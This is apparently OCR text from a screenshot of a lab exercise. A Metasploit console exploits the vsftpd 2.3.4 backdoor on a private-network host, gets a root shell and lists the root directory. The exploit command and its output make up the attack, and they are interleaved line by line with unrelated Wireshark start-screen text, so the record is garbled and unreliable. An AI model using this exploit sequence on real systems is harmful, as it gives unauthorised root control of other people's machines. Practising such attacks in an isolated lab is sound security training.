 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
Apply a display filter ... <Ctrl-/>
[*] 192.168.10.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.10.5:21 - USER: 331 Please specify the password.
[+] 192.168.10.5:21 - Backdoor service has been spawned, handling...
[+] 192.168.10.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.10.4:12345 → 192.168.10.5:6200) at 2024-07-31 15:50:19 +0000
ls
...using this filter: Enter a capture filter ... All interfaces shown
bin
boot
eth0
cdrom
any
dev
Loopback: lo
etc
bluetooth-monitor
home
nflog
initrd
nfqueue
initrd.img
dbus-system
lib
dbus-session
lost+found
media
Cisco remote capture: ciscodump
mnt
nohup.out
Learn
opt
proc
User's Guide · Wiki · Questions and Answers · Mailing Lists · SharkFest · Wireshark Discord · Donate
root
sbin
You are running Wireshark 4.2.2 (Git v4.2.2 packaged as 4.2.2-1).
srv
sys
tmp
Ready to load or capture No Packets Profile: HexaFort
usr
var